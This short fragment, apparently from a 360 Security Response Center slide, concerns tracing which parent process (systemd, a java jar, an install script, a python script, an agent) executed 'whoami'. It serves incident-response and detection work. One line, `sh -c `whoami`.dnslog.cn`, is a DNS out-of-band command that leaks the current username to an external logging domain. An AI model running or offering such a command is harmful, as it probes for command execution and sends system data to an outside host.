 谁执行了 whoami

360安全应急响应中心
360 Security Response Center
HackingGroup

/usr/lib/systemd/systemd
=> ......
=> xxx
=> whoami

java -jar my-app.jar

bash install.sh

sh -c `whoami`.dnslog.cn

python 1.py

xxAgent

......